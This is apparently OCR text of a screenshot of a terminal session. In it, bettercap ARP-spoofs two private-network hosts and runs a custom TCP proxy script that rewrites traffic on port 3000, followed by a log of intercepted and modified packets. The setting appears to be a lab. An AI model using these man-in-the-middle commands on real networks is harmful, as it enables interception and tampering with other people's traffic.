 ubuntu@10.158.254.132
Terminal Sessions View X server Tools Games Settings Macros Help
Session Servers Tools Games Sessions View Split MultiExec Tunneling Packages Settings Help X server Exit
2. lg@172.20.3.156 4. lg@172.20.3.156 5. lg@172.20.3.156 3. ubuntu@10.158.254.132
ubuntu@ubuntu2204:~/FAS/client$
ubuntu@ubuntu2204:~/FAS/client$ sudo bettercap -iface enp0s3
bettercap v2.32.0 (built for linux amd64 with go1.22.2) [type 'help' for a list of commands]
10.158.254.0/24 > 10.158.254.132 » [18:11:45] [sys.log] [inf] gateway monitor started ...
10.158.254.0/24 > 10.158.254.132 » set arp.spoof.targets 10.158.254.40,172.20.3.156
10.158.254.0/24 > 10.158.254.132 » arp.spoof on
10.158.254.0/24 > 10.158.254.132 » set tcp.address 172.20.3.156
10.158.254.0/24 > 10.158.254.132 » set tcp.port 3000
10.158.254.0/24 > 10.158.254.132 » [18:11:51] [sys.log] [inf] arp.spoof enabling forwarding
10.158.254.0/24 > 10.158.254.132 » [18:11:51] [sys.log] [inf] arp.spoof starting net.recon as a requirement for arp.spoof
10.158.254.0/24 > 10.158.254.132 » [18:11:51] [sys.log] [inf] arp.spoof arp spoofer started, probing 2 targets.
10.158.254.0/24 > 10.158.254.132 » set tcp.proxy.[18:11:51] [endpoint.new] endpoint 10.158.254.40 detected as 78:af:08:6f:be:cc.
10.158.254.0/24 > 10.158.254.132 » set tcp.proxy.address 10.158.254.132
10.158.254.0/24 > 10.158.254.132 » set tcp.proxy.port 3000
10.158.254.0/24 > 10.158.254.132 » set tcp.proxy.script /home/ubuntu/FAS/client/myproxy.js
10.158.254.0/24 > 10.158.254.132 » tcp.proxy on
[18:11:51] [sys.log] [inf] loading tcp proxy script /home/ubuntu/FAS/client/myproxy.js ...
10.158.254.0/24 > 10.158.254.132 » [18:11:51] [sys.log] [inf] tcp.proxy started ( x -> 10.158.254.132:3000 -> 172.20.3.156:3000 )
10.158.254.0/24 > 10.158.254.132 » [18:11:57] [sys.log] [inf] tcp.proxy got a connection from 10.158.254.40:57448
10.158.254.0/24 > 10.158.254.132 » [18:11:57] [sys.log] [inf] tcp.proxy got a connection from 10.158.254.40:57449
10.158.254.0/24 > 10.158.254.132 » [18:11:57] [sys.log] [inf] tcp.proxy overriding 532 bytes of data from 10.158.254.40:57449 to 172.20.3.156:3000 with 532 bytes of new data.
10.158.254.0/24 > 10.158.254.132 » [18:11:57] [sys.log] [inf] tcp.proxy overriding 265 bytes of data from 172.20.3.156:3000 to 10.158.254.40:57449 with 265 bytes of new data.
10.158.254.0/24 > 10.158.254.132 » [18:11:57] [sys.log] [inf] tcp.proxy got a connection from 10.158.254.40:57450
10.158.254.0/24 > 10.158.254.132 » [18:11:57] [sys.log] [inf] tcp.proxy got a connection from 10.158.254.40:57451
10.158.254.0/24 > 10.158.254.132 » [18:11:57] [sys.log] [inf] tcp.proxy overriding 344 bytes of data from 10.158.254.40:57449 to 172.20.3.156:3000 with 344 bytes of new data.
10.158.254.0/24 > 10.158.254.132 » [18:11:57] [sys.log] [inf] tcp.proxy overriding 366 bytes of data from 10.158.254.40:57450 to 172.20.3.156:3000 with 366 bytes of new data.
10.158.254.0/24 > 10.158.254.132 » [18:11:57] [sys.log] [inf] tcp.proxy overriding 420 bytes of data from 172.20.3.156:3000 to 10.158.254.40:57449 with 420 bytes of new data.
10.158.254.0/24 > 10.158.254.132 » [18:11:57] [sys.log] [inf] tcp.proxy overriding 415 bytes of data from 10.158.254.40:57451 to 172.20.3.156:3000 with 415 bytes of new data.
10.158.254.0/24 > 10.158.254.132 » [18:11:58] [sys.log] [inf] tcp.proxy overriding 344 bytes of data from 10.158.254.40:57449 to 172.20.3.156:3000 with 344 bytes of new data.
10.158.254.0/24 > 10.158.254.132 » [18:11:58] [sys.log] [inf] tcp.proxy overriding 265 bytes of data from 172.20.3.156:3000 to 10.158.254.40:57451 with 265 bytes of new data.
10.158.254.0/24 > 10.158.254.132 » [18:11:58] [sys.log] [inf] tcp.proxy overriding 113 bytes of data from 172.20.3.156:3000 to 10.158.254.40:57450 with 113 bytes of new data.
10.158.254.0/24 > 10.158.254.132 » [18:11:58] [sys.log] [inf] tcp.proxy overriding 420 bytes of data from 172.20.3.156:3000 to 10.158.254.40:57449 with 420 bytes of new data.
10.158.254.0/24 > 10.158.254.132 » [18:11:58] [sys.log] [inf] tcp.proxy overriding 365 bytes of data from 10.158.254.40:57449 to 172.20.3.156:3000 with 365 bytes of new data.
10.158.254.0/24 > 10.158.254.132 » [18:11:58] [sys.log] [inf] tcp.proxy overriding 308 bytes of data from 172.20.3.156:3000 to 10.158.254.40:57449 with 308 bytes of new data.
10.158.254.0/24 > 10.158.254.132 » [18:11:58] [sys.log] [inf] tcp.proxy overriding 392 bytes of data from 10.158.254.40:57450 to 172.20.3.156:3000 with 392 bytes of new data.
10.158.254.0/24 > 10.158.254.132 » [18:11:58] [sys.log] [inf] tcp.proxy overriding 486 bytes of data from 10.158.254.40:57449 to 172.20.3.156:3000 with 486 bytes of new data.
10.158.254.0/24 > 10.158.254.132 » [18:11:58] [sys.log] [inf] tcp.proxy overriding 422 bytes of data from 172.20.3.156:3000 to 10.158.254.40:57450 with 422 bytes of new data.
10.158.254.0/24 > 10.158.254.132 » [18:11:58] [sys.log] [inf] tcp.proxy overriding 390 bytes of data from 10.158.254.40:57451 to 172.20.3.156:3000 with 390 bytes of new data.
10.158.254.0/24 > 10.158.254.132 » [18:11:58] [sys.log] [inf] tcp.proxy got a connection from 10.158.254.40:57452
10.158.254.0/24 > 10.158.254.132 » [18:11:58] [sys.log] [inf] tcp.proxy overriding 174 bytes of data from 172.20.3.156:3000 to 10.158.254.40:57449 with 174 bytes of new data.
ubuntu2204 1% 0.88 GB / 1.92 GB 0.01 Mb/s 0.01 Mb/s 16 min ubuntu (x4) /: 17% /boot: 11%
UNREGISTERED VERSION - Please support MobaXterm by subscribing to the professional edition here: https://mobaxterm.mobatek.net
Type here to search 64 RAD C 1 28°C Partly sunny ENG 18:22
18-06-2025 1